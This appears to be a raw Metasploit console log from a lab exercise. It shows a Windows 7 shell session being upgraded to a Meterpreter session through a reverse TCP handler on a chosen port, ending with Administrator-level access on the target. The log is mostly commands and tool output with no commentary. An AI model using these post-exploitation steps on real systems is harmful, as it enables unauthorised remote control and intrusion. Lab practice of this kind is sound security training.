 [*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x86/windows Shell Banner: Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Micros... 200.0.0.10:42593 -> 200.0.0.200:8888 (200.0.0.200)
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[-] Job 1 is listening on IP 200.0.0.10 and port 7879
[-] A job is listening on the same local port
[-] Failed to start exploit/multi/handler on 7879, it may be in use by another process.
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > set lport 1234
lport => 1234
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Stopping exploit/multi/handler
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 200.0.0.10:1234
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (203846 bytes) to 200.0.0.200
se[*] Meterpreter session 2 opened (200.0.0.10:1234 -> 200.0.0.200:49163) at 2025-01-21 00:10:41 -0500
s[*] Stopping exploit/multi/handler
[-] Unknown command: ses. Did you mean set? Run the help command for more details.
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x86/windows Shell Banner: Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Micros... 200.0.0.10:42593 -> 200.0.0.200:8888 (200.0.0.200)
2 meterpreter x64/windows SAMI-CYBERBLAST\Administrator @ SAMI-CYBERBLAST 200.0.0.10:1234 -> 200.0.0.200:49163 (200.0.0.200)